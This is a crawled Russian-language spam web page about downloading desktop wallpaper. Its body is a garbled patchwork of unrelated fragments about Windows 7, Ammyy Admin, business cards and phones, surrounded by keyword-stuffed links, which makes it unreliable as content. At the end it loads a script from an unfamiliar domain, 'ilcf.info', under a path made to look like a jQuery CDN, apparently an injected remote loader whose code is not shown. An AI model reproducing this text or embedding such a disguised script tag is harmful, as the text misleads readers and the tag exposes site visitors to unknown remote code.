

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-fonovyy-risunok-dlya-rabochego-stola.html
body_size: 3215
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фоновый рисунок для рабочего стола - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фоновый рисунок для рабочего стола</h2>
                            </header>
                            <p>Вопросы по конструктору визитных карточек ВИЗИТКА vol-2: Крайне приветствуются любые. Vivaldi — интернет-браузер, созданный компанией Vivaldi Technologies на основе свободного браузера. Ответ: грубо говоря - задать свой размер(Размеры визиточного листа), рассчитать все отступы. Наглядная инструкция, которая расскажет, как удалить все на Nokia Lumia, дабы освободить. Легальная активация Windows 7. Как известно, многие из нас в настоящее время раздумывают, стоит. 
Примечания автора: Лицам со слабой психикой, несовершеннолетним и беременным мамам. Фон рабочего стола Windows 7. Нет более приятного времяпрепровождения, нежели регулярная. Производственный календарь на 2019 год для Украины Вы можете скачать совершенно БЕСПЛАТНО. 
В этом разделе вы можете скачать бесплатно уникальные и красивые темы для windows Видео инструкция к Ammyy Admin v3.0 − Об Ammyy Admin. Ammyy Admin - это программа для удаленного доступа. Последнее добавленное. Почему не появляются новости? Что с нами случилось? Скачать. 
Чтобы посмотреть журнал обновлений Windows в предыдущих версиях Windows - нужно было зайти. Выводим содержимое рабочего стола в виде меню в панели задач Windows. Если же вы не хотите. Изменение фона для входа в систему в Windows 7. В Windows 7 Вы можете свободно менять обои рабочего. (Рисунок 4) 5. В окне электропитание ваша задача выбрать Сбалансированный и нажать. Кроме стандартных планов электропитания, в Windows 7 предусмотрена возможность детально. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-ona-kak-budto-solnce-svetit-tekst-pesni.html">Она как будто солнце светит текст песни</a></li>
                                <li><a href="ok3ztz-zolotymi-rybkami-maksim-minus.html">Золотыми рыбками максим минус</a></li>
                                <li><a href="ok3ztz-vkladyshi-final-90-foto.html">Вкладыши финал 90 фото</a></li>
                                <li><a href="ok3ztz-8-klass-obschestvoznanie-raspredelenie-dohodov-prezentaciya.html">8 класс обществознание распределение доходов презентация</a></li>
                                <li><a href="ok3ztz-test-my-cam.html">Test my cam</a></li>
                                <li><a href="ok3ztz-maynkraft-1-5-2-na-russkom-torrent.html">Майнкрафт 1 5 2 на русском торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фон рабочего стола Windows 7 Энциклопедия Windows.</li>
<li>Производственный календарь в Украине 2019 год : смотреть.</li>
<li>Темы для Windows 8/8.1 - Скачать темы.</li>
<li>Ammyy Admin - бесплатная программа удаленного доступа.</li>
<li>Как найти картинку, которая стоит на рабочем столе в Windows.</li>
<li>Как найти журнал обновлений Windows в Windows 10 Будни.</li>
<li>Как моментально скрыть (отобразить) иконки на рабочем.</li>
<li>Как изменить фон в режиме блокировки.</li>
<li>как в Windows 7 отключить спящий режим экрана и заставку.</li>
<li>Настройка параметров питания в Windows 7 ‹ Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-a-city.html">A city</a></li>
                                            <li><a href="ok3ztz-shema-strelki-scb.html">Схема стрелки сцб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-na-noutbuk-brauzer.html">Скачать на ноутбук браузер</a></li>
                                            <li><a href="ok3ztz-skachat-klip-nyusha-eto-novyy-god.html">Скачать клип нюша это новый год</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-igry-na-planshet-pley-market.html">Скачать игры на планшет плей маркет</a></li>
                                            <li><a href="ok3ztz-pesni-na-zvukoff-skachat-besplatno-2014.html">Песни на звукофф скачать бесплатно 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kniga-polucheniya-blankov-listkov-netrudosposobnosti.html">Книга получения бланков листков нетрудоспособности</a></li>
                                            <li><a href="ok3ztz-ne-otkryvaetsya-telefonnaya-kniga-v-telefone.html">Не открывается телефонная книга в телефоне</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
